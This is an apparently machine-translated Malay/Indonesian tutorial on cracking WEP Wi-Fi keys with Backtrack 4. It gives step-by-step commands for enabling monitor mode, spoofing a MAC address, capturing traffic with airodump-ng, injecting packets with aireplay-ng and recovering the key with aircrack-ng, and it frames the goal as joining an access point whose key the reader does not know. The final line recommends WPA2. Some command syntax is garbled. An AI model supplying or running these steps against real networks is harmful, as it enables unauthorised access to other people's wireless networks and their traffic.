Artikel ini akan menjelaskan bagaimana untuk crack WEP 64bit dan 128bit di banyak pusat akses dan router WIFI menggunakan mundur, pengagihan linux live. Mileage anda boleh sangat. Teori asas yang kita mahu menyambung ke Access Point menggunakan Enkripsi WEP, tetapi kita tidak tahu kunci. Kami akan menyerang router wifi, membuat ia menjana paket atas usaha kita retak, akhirnya retak kekunci WEP. Saya telah mencuba teknik ini pada 1 IBM Thinkpad x60 dan Acer 5672 dan Chipset WIFI dalam mesin mereka yang bekerja pasti.

Syarat-syarat:

Backtrack 4 on CD or USB

Komputer dengan compatible 802.11 wireless card

Pusat Akses WIFI or WIFI Router Menggunakan enskripsi WEP

Saya akan mengandaikan bahwa anda telah mendownload dan boot ke dalam Backtrack 4. Jika anda belum digambarkan bahagian itu, anda mungkin tidak perlu cuba untuk memecahkan kekunci WEP. Setelah Backtrack dimuatkan, buka shell dan lakukan yang berikut:

modprobe-r iwl3945

modprobe ipwraw

Arahan di atas akan membolehkan mod monitor pada chipset wayarles di dalam komputer anda. Seterusnya kita mesti menghentikan kad WIFI anda:

iwconfig

Ambil perhatian nama antara muka adapter wayarles anda. Kemudian berhenti penyesuai dengan mengeluarkan:

airmon-ng stop [device]

kemudian:

ifconfig down [interface]

Sekarang kita mesti menukar alamat MAC penyesuai:



macchanger – mac 00:11:22:33:44:66 [device]

Masa kini untuk memulakan card dalam mod monitor dengan melakukan:

airmon-ng start [device]

Menyerang Target

Sekarang saatnya untuk menemukan jaringan WEP diaktifkan cocok untuk bekerja dengan:



airodump-ng [device]



Pastikan untuk mencatat alamat MAC (BSSID), saluran (CH) dan nama (ESSID) dari jaringan target. Sekarang kita harus mulai mengumpulkan data dari titik akses WIFI atas serangan itu:

airodump-ng-c [channel]-w [network.out] - BSSID [BSSID] [Device]

http://riqialacehlinux.files.wordpress.com/2011/07/airodumpoutput1.png?w=300&h=87Perintah di atas akan menampilkan data yang dikumpulkan ke file: network.out.File ini akan dimasukkan ke program Crack WEP ketika kita siap untuk memecahkan kunci WEP.



Buka shell lain dan meninggalkan perintah sebelumnya berjalan. Sekarang kitaperlu untuk menghasilkan beberapa paket palsu ke jalur akses untuk mempercepat output data. Uji titik akses dengan mengeluarkan perintah berikut:



aireplay-ng -1 0-a [BSSID]-h 00:11:22:33:44:66-e [essid] [device]

Jika perintah ini berhasil kita sekarang akan menghasilkan banyak paket pada jaringan target sehingga kita bisa memecahkan KUNCInya. jenis:



airplay-ng -3-b [BSSID]-h 00:11:22:33:44:66 [device]

Hal ini akan memaksa jalur akses untuk mengirimkan sekelompok paket yangkita kemudian dapat digunakan untuk memecahkan kunci WEP. Periksa aerodump-ng shell Anda dan Anda harus melihat ”data” bagian mengisi denganpaket.

Setelah sekitar 10,000-20,000 Anda dapat mulai cracking kunci WEP. Jika tidak ada host lain pada titik akses target yang menghasilkan paket, Anda dapat mencoba:

aireplay-ng -2 -p 0841 -c FF:FF:FF:FF:FF:FF -b [bssid] -h 00:11:22:33:44:66 [device]



Setelah Anda memiliki paket yang cukup, Anda mulai retak:

aircrack-ng-n 128-b [BSSID] [nama file]-01.cap

The “-n 128″ menandakan kunci 128-bit WEP. Jika retak gagal, coba kunci 64-bitdengan mengubah nilai N ke 64.

Setelah crack berhasil, Anda akan ditinggalkan dengan KUNCInya! Hapus: dari output dan ada kunci Anda. Jadi di sana Anda memilikinya.

Anda dapat menggunakan teknik ini untuk menunjukkan kepada orang lainmengapa menggunakan WEP adalah ide yang buruk. Saya sarankan Anda menggunakan enkripsi WPA2 pada jaringan nirkabel Anda.